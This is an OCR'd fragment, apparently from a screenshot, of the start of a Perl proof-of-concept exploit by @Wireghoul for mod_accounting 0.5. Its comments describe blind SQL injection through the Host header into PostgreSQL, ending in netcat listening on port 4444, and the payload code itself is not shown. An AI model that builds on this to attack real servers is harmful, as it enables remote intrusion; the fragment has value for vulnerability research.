
# Injection can occur via the Host 
header

# As the injection occurs in a user 
defined insert statement a bit of trial

and error is required

# Database operations occurs 
asyncronous to page response so timing 
attacks

wont work

# This one is completely blind

# DB can be mysql or postgres, this PoC 
only covers postgres

# PoC executes netcat to listen on port 
4444 (requires dba privileges)

use IO::Socket::INET;

print "#-------------------------------
---------------#\n";

print "| mod_accounting/0.5 PoC exploit 
by \@Wireghoul |\n";
